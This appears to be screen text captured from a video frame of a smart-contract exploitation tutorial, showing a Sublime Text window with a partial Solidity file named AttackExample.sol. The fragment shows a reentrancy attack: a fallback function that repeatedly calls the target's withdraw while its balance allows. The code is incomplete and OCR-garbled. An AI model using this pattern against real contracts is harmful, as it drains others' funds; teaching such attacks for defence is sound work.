 CONSOLE COWBOYS
C:\Users\ficti0n\Desktop\BlockChainExploitationBlog\Code\AttackExample.sol (Code) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
Code
/* attack.sol
/* AttackExample.sol
/* ReEntrencyAttack.sol
/* target.sol
/* WithdrawExample.sol
WithdrawExample.sol AttackExample.sol
1 AttackExample
2
3 }
4 function attack() public payable {
5 targetAddress.withdraw(amount);
6 }
7
8
9 function () public payable {
10
11 if (address(targetAddress).balance >= amount) {
12 targetAddress.withdraw(amount);
13 }
3 lines, 103 characters selected Tab Size: 4 Solidity